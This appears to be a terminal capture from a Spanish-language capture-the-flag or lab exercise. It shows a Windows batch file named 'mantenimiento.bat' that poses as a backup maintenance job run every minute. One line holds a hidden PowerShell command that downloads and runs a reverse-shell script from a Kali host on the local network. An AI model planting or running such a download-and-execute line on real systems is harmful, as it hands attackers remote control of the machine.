 ❯ cat Proyectos/Quokka/Código/mantenimiento.bat
File: Proyectos/Quokka/Código/mantenimiento.bat
1 @echo off
2 :: Mantenimiento del sistema de copias de seguridad
3 :: Este script es ejecutado cada minuto
4
5 REM Pista: Tal vez haya algo m�s aqu�...
6
7 :: Reverse shell a Kali
8 powershell -NoP -NonI -W Hidden -Exec Bypass -Command "iex(New-Object Net.WebClient).DownloadString('http://192.168.1.36:8000/shell.ps1')"
9
10 :: Fin del script
11 exit